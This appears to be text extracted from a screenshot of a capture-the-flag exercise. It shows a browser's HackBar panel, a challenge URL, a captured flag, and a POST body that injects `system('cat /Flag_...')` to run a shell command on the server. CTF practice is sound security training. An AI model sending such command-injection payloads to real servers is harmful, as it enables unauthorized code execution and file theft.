 GIF89a flag{6ff18ef9-34e9-4053-b8bb-ccff62b6afbc}
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://54256b71-8c14-43e0-8198-0ea587a7df30.node4.buuoj.cn:
enctype
Use POST method
application/x-www-form-urlenc
Body
a=system('cat /Flag_aqi2282u922oiji');